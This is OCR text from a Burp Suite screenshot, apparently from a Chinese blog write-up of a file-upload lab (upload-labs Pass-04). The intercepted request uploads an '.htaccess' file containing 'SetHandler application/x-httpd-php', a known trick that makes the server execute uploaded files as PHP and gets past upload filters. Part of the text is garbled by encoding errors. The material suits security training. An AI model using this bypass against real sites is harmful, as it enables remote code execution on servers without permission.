 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.133:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 192.168.137.133
Content-Length: 339
Cache-Control: max-age=0
Origin: http://192.168.137.133
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDctfAn2Heijnww8R
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.137.133/upload/Pass-04/index.php
Accept-Language: zh,en-US;q=0.9,en;q=0.8,am;q=0.7,zh-CN;q=0.6
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
------WebKitFormBoundaryDctfAn2Heijnww8R
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
要把前面的文件名删了
SetHandler application/x-httpd-php
------WebKitFormBoundaryDctfAn2Heijnww8R
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryDctfAn2Heijnww8R--
未知数Y
? < + > Type a search term 0 matches
https://blog.csdn.net/weixin_44